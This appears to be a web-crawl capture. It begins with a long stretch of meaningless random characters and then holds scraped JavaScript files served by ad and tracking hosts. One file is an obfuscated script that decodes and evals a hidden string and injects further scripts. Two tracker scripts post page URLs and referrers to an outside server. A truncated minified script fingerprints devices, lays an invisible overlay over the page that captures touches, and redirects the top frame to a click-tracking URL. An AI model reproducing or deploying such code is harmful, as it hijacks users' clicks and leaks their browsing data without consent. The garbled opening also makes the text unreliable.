N-WE:J4&oo_ABK(n-SnUYdyXJuSouDO6KLKewxf(;i7tz|YNV6+L7pRK4EL24%Dysn42etqq5Sk}kLzB{4uII;_u9/+Vf0t91zL-izk;Qq9kw+7UJdOuWhE6XXhunBX@5B7Qu4k%4o~TL:{OKz-t-6K%CreQ:Rh9U0-r^K5V}];Xr;@Y+2w9VNJe-_(STORhNJ_{E5iXE]0h]+QW]XeUN(|}tz_LWT_1YJi]/e~Nx0S66|]R2XfNeU_|)fLUh+;i~1]Ud;TL)sBFTB10SDiD1-TSrqf%|J/&C|A;hFtnrWVr~V2rSsB1KpIx(pR0CV{-{9C0isFXV^N_:dq&7;+z&(I}Ox(-yXkXoDO6-RV0Isi:1k:-@KsEV+fn{BsfXSSq]o4ViCfEe;-^WT^W9LwDWWd0RCAOi^^UJ^77{R~X:xCu~+/4-Ti6z(0nDx]V)sT@kW@y|71oV@:)eBn4qzLOY|Nep7pspDp0QIS2z0ORT;9~~(C%_ipV)UU6A]xIN2@ySdC:i|+Nd&sNpBI5VfyL)iqdX(W;JIL%Atpfdz&xKC;1qN^XiuF%DY|zYTxuns1TAkf~+uhp47+2Y4eX{OO0ATEVOW20iT|YoCYESBXY]VUu1XdrY]isdxuoLU+V:_fVAf;nSRF9YpOK0xB(}zOOxRd)R_e)u_{9RuENXo)-05@BUq@A}NLF6hk:U-i;X0~Q1{E::;z6_Xhy}fXNWB}z6Yx~x-9wziIW9fz+Ef_osF4htf::_RfYDKkF45f_hK+k:Vt/{QFeJyuARB0i~d+Ro/61i|nNwUdBy|F|eqoJ^p0_+KC7k%i|S6XeW:|UOEJ:BF7~o7C/Uw)]JS_rhxE9s;^T~y/O7DiyWkzewpxwTrrh_d9exUhzhqCCV7V(NdS~70%hQ2nL(uhF7pEDI{KpWeQ|_{wN_z99TO2z)zk+W:(^Iwy@0(tVq&B44RSE/^e5UJUAnUe;tf-+T|q:T|A-dUT~@eny7^/]dQ0/]TA(O(e4XQRKS50X;Y{R4Ai6Q9DOt:R%zY+e+W6QoL~2+^64CQueTOTrS;peqySBeJ{1)KiN1Rp2fO7A%9nw9-]oo0EAyy0Fz]]6ne-2]Fdn6B+t]RrKs/N(LweT%uQ/NY-)}9+{/n_NCzq@+C&I(1D&7|eCh2p%]+4I)]h1Of@iC+%AO^4^5;+tIDJI-inCk+Ssw%9nO76fe/II1yD//QB|Q4;{o(-A~7si|pDeJWV9FedSp10YWqr:;()h;0riin66y+r)To]Cy0CNO@A9:0RTS)(iL%k+;:wTr)O;k&QXOA_e^9^pz})&x{K+_+y@WTReL92/_92:_W&kCuERD+/h65^i6@SDp~7Kxk)Y6/eC6re66u6_6wQf;{4s;/SCr]%fy}uJXuS|p9:%_/)CO7n)yzB%WhL5;Q@T;1IYL^6FFxdW_Ox74x|]E@;_SqQw^JE(k00/OA/nw)Js{-LOJrp_DO]x(SOntprYT46uY0xu^S5WOpX]rwen|rIf|xzuN0XTxBhp;DrirEDXBweUWDyQ_x_qO|Xd61Io_IDC|T+npKJ^wh]V&d]%/:eA@:J~&t_r(yI)fwDu71tJzILQTpE{hJ:UdxLV9:2+i65Jf55W:W_~;S_(+4IUT4w/XW_U+Ir~Y(IAEh+0q:XA{S6|KDpV^06uQS~xzL6y%1CTU(_O:p;S0(9Xn1+D]y_RO5^%w555Wn~|]yO}~0y40|D1~+OwF)+I(TJYt)Dy|:OI{oJt+iJQXD+sV5:~zBWFq~;yE|~ke(_(e4;U@CC}Dop66WrpEWR0WS~e%BLrktzr]J%W(iTy)}K4DS1w4oVD(qJt%rk4@t]Ef;4EkX:1tR^ThUDCN&kR1dpKhEB{(yVThdzOqYYCI5wxdX_TV|D6N|KJR0Cy;A4y;i;Wz|SwY|OE6z}y~661DI{I]XTU~6KW;;JWie]E+5Qt4Ii0qD&yOxi)@Lp6+/i5_L/W7xkzqW04;)^:kU:z_(7z7fzzJYzSO7i5^:{W)SK{(E]W7AyL_ipBJ|S{kOJWEO^tfT:z}4-+;&:ddJ%WKi(IYi;rukfwQ|zrqTVrYpLDp)LrwweE]pXzn|_SW~:)hsUwfqdn~O_{2_yTV6CzKX_C+NYK2i9WSJi+f/rWrT^Wt/owI+~+S+6XDErBw;R^is&}e+ED~t)ni/SOr;:NhNRotx)969V7_9Y~6+]AxDNz+tS5+;2X:~])kW52E+-YX9z:pV{ODXRuT+nz4W|sux@eWTTV_T~zpWIzwEp&Xe%q:xqJiXU{^5UIeI+6_SVQSuuk@T%7T9%^4y6SI}/e_9(%6FJ+Cy/Sx})^4I/y;L(D6_Y(L99n6o{7|I(7WhsS~~W0N;nk~y]nse%&|~)2:9L5iW)(wW-^]~9ps9Y+pOF;5~N+Ou-fL_Wi0UneT96S4;62h~+h@+:BTC15IWu(_k(hx4V-r+CwRi]FVukVIrouNet20Yh~q|2hWrkW&IxAAi/o:(0u^fNsD-:/y0B4:NXpdL0/LIu4Df266pr|IApwo]AydSr~:f0;V0z&w-B0BNRT6:F0AQ}y:6p-OrAwYF4oOo}eq(4CA]F&;wAE/}+he{A+N-N}]A06iNBE2QhwKA0e:SAW_OTEyFAAqfTVnp5VK-AAR]6Ifq4ESQ|SJA}&{o}WSBrz(yNY1tAViF6u&OhhAWA^(N}SEQ6I6ATS^f}xe-}k7NAXqKpA:QAV}]ASFNBJWr}kON}LUL|z(L}^Qf}0D~pCJop7/1h@Uq}0(Ax~O}AI]o0z2B}kxF6k_AT9KNA&OfVeRopILpVEQfB0uN02@fxd7Sp2QIAoifV+Ir|/%zNA;~{]BWsffNRA-qwfh5XA6~N-q_rrYt9ASh/fATF-hhqBh6CfpOYNhtCA6B5fq/;]^)JA;JN]it_Nd-&BK+]f6(JAfDyNS0k]O4qfu0AAzr2B6+~]YS9A5OCNOYhfJp7AJ6]A:VJA:~eA:_|fqphf6UUAJ5]Adr/A:x2A:0F(K-&feqFN:-1A(OAAY+&fFL|Ai1~fxoUAq-2fxK9-^4}f:{9A4x|d;@Cf6&sfX16NV/tA497AT9/Aq4ff_stA)]ffXkhA4N}fD}tAd+&fOO]f:4sA4itf}/7f_Y+fY+NyKqtAs&7f4AhAq}ef(C{NTo/A2t7Asfhf4~uf4+7A&/674&s~sYD_sfSOhUTDsY:RA(o^sY29@kAR})%I~(sy&f49AY1zA-oxhV(:AYxVAdpA&(1u}7qEA&n]}YqX&(|V}f{^}7h]BtToVx}I}Y{YsUi4AYQ{s7pUA(@7sU%e~f/I}ppLsd%/C)(oAUrB1p)k}f/t}7szAU_AApx(UA}xB+/J&-&whpx+npw6nA0u}f%q}YnY}pEXUBpk}drk)(25sYE^nht:sY4z&)zwr{n2AhkTUee/&|+kAhx4d+/1}hWN1NeR}&((@Bwznf7{&pUIR6+21hWnu7xwKxBne6+:n6]tABSsuzKTy+zJ)6+on-z9wzytU6ypK}9e1|y4nC/okA&R1;-2{F-46_t4~;O{%N-|oB-4Ky-RW%rqWop_5)-yUy4SxAphR%ABWVpEy_n9]No4qY@~5;-221oC7V-RL;sWJpUu:IrCIf6|i_xxSOxBRkoo^yr:6(-hC0}T^;izp(-RfL-0O^&Rnopho%xBB@6ikYAE^A44N@V]I%6i@kow9%oA(V-rN@}Y9unEeAoBT]0+Non9C1o^+qnVkVok;-DV:V5opEo@f%-@kYU^%@iES%Ndh0nV{_nTd|U9%NnxB@Us-@4EC_n2d;nDW+UC];}s7_-2VVUs}@5t/NuAd@n{yCns0YK+kW|0qYU(ywdW+YKr+~n-CNn6h%o6Q%U/%k5^69q|fnE%7x%}_uF^6x1^W-4wKe9^qYfSOYE;7dUf%r&^Yi5^69&Ld;)^^U&_Sx2_^zw_;YS@W@Ok+7RC^)&^peBN(&NtTfC_^7U^fU1qq/AS4]ek:t~^t1t-2o)k:2q_fL/q%+4p&xx%y-5k:5Q_^xh^:+1F^(h^YXQ^U0C^d|Kk:Ce_L^QqD{s^hFu^;7I@^ss_(V}kO/q;|dJY:12^dOu_uiw__@/_L)s^2]p@:wX5q1N_Rhu^C:K1qLQC^KhYd(f^RzqL9d9V;2Rt^K9Y7xR^DiJ_60q^~y{VeE:4n0]^0TqF6fh_wER^^D|^2Ex@sVfq/Uu^dD4^y_R_2/@Q)C2B)y4&1FXp1C2~eCOXnF;un2Ut42@qnu]2R62Q1J}})_knU_2^1q6^hu+zULi7dn]|~5K})pSon-X/)&Tk1WoDU(@R1X{fs64OUXK-n-6U)L1+N^QDnpKI1CTe)C@5BenW)zKYnw-:~U6|1X/;Up5+-s4}1J2NnFe@)JuNf72(_nxefw5O)^Lz-%e:|L-@4Xx-f(dY1Lid)_ABnX%qnhRN4FEx7Y/7)LTo16Sdh_QC)D%iUD%p1L]h/Yn0)L/0&DY;XDqw-+2R)X97/dCWos4D)DwI15]T|RS_w_UIR^wk/TWTQf2%e_])4Y/5on-x1_DkUq2IeRzR/-oT1X/D:e)+@tD~/_1z2^oLNCI-D;)p4&{|zs@/1_(d0;ULJ_{;sk(i_2KX:k(ros{C_/VtxVIInXU(I51D12UJQ%oO(Eo9I@{~|s)wL/fz~q(Nq;1~6y{uos1Lu;ADr7)CdXXFY^d]t5I4DkfE}/A_T^UT~;)YN%DBS2K0B7{p+&dDT9{iw/-_oVK5KV{]f7-])/(t5@f;;YQ;y@1OtV1)W;1^tAK{K_Q24;-}rXf2:Nne5V1Sx()47s)t)kf7;;UFVV)9VqehzXQ_@@XqpX}SC&QpV^K6D/6B^&1Q1k;V77)55%n~4s-ICen}:&Q}4f1nyW(uC9;d}^iyU;U@@;Ko7;{2OSn@J6Qefz9/p/+/hU7VYDw^;fDRiYi/pNU^nf2@XeX7UAh/7]N^2;|FfUQQDq+2;N+{/C5qLdNsxt:9xK2Vi-22;y1_n/N_oJ/^zNh^qA9_X/RY%UN%ERuXxI1/|0QXyoX@;TJqq}C_)NqqhyKVJ_h2;dFFQA/OYrrrr1

--- FILE ---
content_type: application/javascript
request_url: https://m.shetercar.com/lokedpgdjs/x.js
body_size: 1125
content:
var _0x3e1f=['width','read2','cookie','write','test','substring','read3','length','_end','touches','_head=1;\x20expires=','read1','indexOf','atan2','touchend','getTime','toGMTString','pageX','addEventListener'];var _0xb5f1=function(_0x3e1f37,_0xb5f1ac){_0x3e1f37=_0x3e1f37-0x0;var _0x526de7=_0x3e1f[_0x3e1f37];return _0x526de7;};var mad=new Date();var m_ad=new Date(mad['getTime']()+0x3e8*0x3);function getCookie(_0x2ebe55){if(document[_0xb5f1('0x2')]['length']>0x0){c_start=document['cookie'][_0xb5f1('0xc')](_0x2ebe55+'=');if(c_start!=-0x1){c_start=c_start+_0x2ebe55['length']+0x1;c_end=document['cookie'][_0xb5f1('0xc')](';',c_start);if(c_end==-0x1)c_end=document[_0xb5f1('0x2')]['length'];return unescape(document['cookie'][_0xb5f1('0x5')](c_start,c_end));}}return'';}var gggname='fjkshg';function dc(_0x1bdf13){_0x1bdf13=unescape(_0x1bdf13);var _0x22df6f='';for(var _0x44e202=0x0;_0x44e202<_0x1bdf13[_0xb5f1('0x7')];_0x44e202++){_0x22df6f=_0x22df6f+String['fromCharCode'](_0x1bdf13['charCodeAt'](_0x44e202)^_0x44e202*0x2-0x8);}eval(_0x22df6f);}function wapdz(){var _0x203427,_0x1bd968;var _0x53cb51=0x0;function _0x341480(_0x342592,_0x58912b){return Math[_0xb5f1('0xd')](_0x58912b,_0x342592)*0xb4/Math['PI'];};function _0x5283ef(_0x506359,_0x3d6ccd,_0x25b1d0,_0x158237){var _0x301488=_0x25b1d0-_0x506359;var _0x2dde43=_0x158237-_0x3d6ccd;var _0x17cfe3=0x0;if(Math['abs'](_0x301488)<0xa&&Math['abs'](_0x2dde43)<0xa){return _0x17cfe3;}var _0x2235f8=_0x341480(_0x301488,_0x2dde43);if(_0x2235f8>=-0x87&&_0x2235f8<=-0x2d){_0x17cfe3=0x1;}else if(_0x2235f8>0x2d&&_0x2235f8<0x87){_0x17cfe3=0x2;}else if(_0x2235f8>=0x87&&_0x2235f8<=0xb4||_0x2235f8>=-0xb4&&_0x2235f8<-0x87){_0x17cfe3=0x3;}else if(_0x2235f8>=-0x2d&&_0x2235f8<=0x2d){_0x17cfe3=0x4;}return _0x17cfe3;}document[_0xb5f1('0x12')]('touchstart',function(_0x383e27){_0x203427=_0x383e27[_0xb5f1('0x9')][0x0][_0xb5f1('0x11')];_0x1bd968=_0x383e27[_0xb5f1('0x9')][0x0]['pageY'];},![]);document[_0xb5f1('0x12')](_0xb5f1('0xe'),function(_0x43708d){var _0x3a6638,_0x1d010f;_0x3a6638=_0x43708d['changedTouches'][0x0]['pageX'];_0x1d010f=_0x43708d['changedTouches'][0x0]['pageY'];var _0x62bb81=_0x5283ef(_0x203427,_0x1bd968,_0x3a6638,_0x1d010f);var _0x355644=0x1;var _0x2ca614=0x2;var _0x5de5e3=new Date();_0x5de5e3['setTime'](_0x5de5e3['getTime']()+_0x355644*_0x2ca614*0x3c*0x3c*0x3e8+0x3e8*0x3c*0x3c*0x8);switch(_0x62bb81){case 0x0:if(getCookie(gggname+_0xb5f1('0x8'))>0x3){document['cookie']=gggname+_0xb5f1('0xa')+_0x5de5e3[_0xb5f1('0x10')]();}break;case 0x1:if(getCookie(gggname+'_end')==null||getCookie(gggname+_0xb5f1('0x8'))==''){document['cookie']=gggname+'_end=1;\x20expires='+_0x5de5e3['toGMTString']();}else{if(m_ad<new Date()){m_ad=new Date(new Date()[_0xb5f1('0xf')]()+0x3e8*0x1);document[_0xb5f1('0x2')]=gggname+'_end='+(parseInt(getCookie(gggname+_0xb5f1('0x8')))+0x1)+';expires='+_0x5de5e3[_0xb5f1('0x10')]();}else{m_ad=new Date(new Date()['getTime']()+0x3e8*0x1);}}break;default:}},![]);}function mobile(){if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i[_0xb5f1('0x4')](navigator['userAgent'])){return!![];}else{return![];}}function gg_ad_out(_0x3c240f,_0x2f74be){if(getCookie(gggname+'_head')=='1'){if(mobile()){document[_0xb5f1('0x3')]('<script\x20src=\x22/lokedpgdjs/'+_0x3c240f+'xx'+_0x2f74be+'.js\x22></script>');}}else{wapdz();}}var screenW=window['screen'][_0xb5f1('0x0')];function read_adout(_0x9e5309){if(screenW==0x0){return;}if(_0x9e5309==_0xb5f1('0xb')){gg_ad_out(0x280,0x1);}else if(_0x9e5309==_0xb5f1('0x1')){gg_ad_out(0x280,0x2);}else if(_0x9e5309==_0xb5f1('0x6')){gg_ad_out(0x280,0x3);}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.inte.net/tongji.ashx?uid=1577948390
body_size: 1221
content:
var uid ="1577948390";
function integetXMLHttpRequest() {  
var xhr; 
if(window.ActiveXObject) {  
xhr= new ActiveXObject("Microsoft.XMLHTTP");  
}else if (window.XMLHttpRequest) {  
xhr= new XMLHttpRequest();  
}else {  
xhr= null;  
}  
return xhr;  
} 
function intesave(id) {  
var xhr = integetXMLHttpRequest();  
var referrer = encodeURIComponent(document.referrer);
var url = encodeURIComponent(document.URL);
xhr.open("post","https://s1.inte.net/api.ashx");  
var data = "uid="+id+"&referrer="+referrer+"&u="+url; 
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
xhr.send(data);  
xhr.onreadystatechange= function() {  
if(xhr.readyState == 4 && xhr.status == 200) {
xhr.responseText;  
}  
};  
} 
var $BP = {
     isBot() {
         return /bot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
     },
     supportsCookies() {
         document.cookie = "testcookie=yes;";
         const supports = document.cookie.indexOf("testcookie=yes") !== -1;
         document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
         return supports;
     },
     onInit: function () {
         if ($BP.isBot() || !$BP.supportsCookies()) {
             return false;
         } else {
             return true;
         }
     },
 }
 if ($BP.onInit()) {
if(window.innerWidth*window.innerHeight>100){
intesave(uid);
}
 }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.inte.net/tongji.ashx?uid=28904356
body_size: 1317
content:
var uid ="28904356";
function integetXMLHttpRequest() {  
var xhr; 
if(window.ActiveXObject) {  
xhr= new ActiveXObject("Microsoft.XMLHTTP");  
}else if (window.XMLHttpRequest) {  
xhr= new XMLHttpRequest();  
}else {  
xhr= null;  
}  
return xhr;  
} 
function intesave(id) {  
var xhr = integetXMLHttpRequest();  
var referrer = encodeURIComponent(document.referrer);
var url = encodeURIComponent(document.URL);
xhr.open("post","https://s1.inte.net/api.ashx");  
var data = "uid="+id+"&referrer="+referrer+"&u="+url; 
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
xhr.send(data);  
xhr.onreadystatechange= function() {  
if(xhr.readyState == 4 && xhr.status == 200) {
xhr.responseText;  
}  
};  
} 
var $BP = {
     isBot() {
         return /bot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
     },
     supportsCookies() {
         document.cookie = "testcookie=yes;";
         const supports = document.cookie.indexOf("testcookie=yes") !== -1;
         document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
         return supports;
     },
     onInit: function () {
         if ($BP.isBot() || !$BP.supportsCookies()) {
             return false;
         } else {
             return true;
         }
     },
 }
 if ($BP.onInit()) {
if(window.innerWidth*window.innerHeight>100){
intesave(uid);
}
 }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18863kldxjjs.eyiyoxz.xyz:9189/hm/863?e=d5iue0x4jc&r=0&t=z7tabeljf2
body_size: 6758
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let 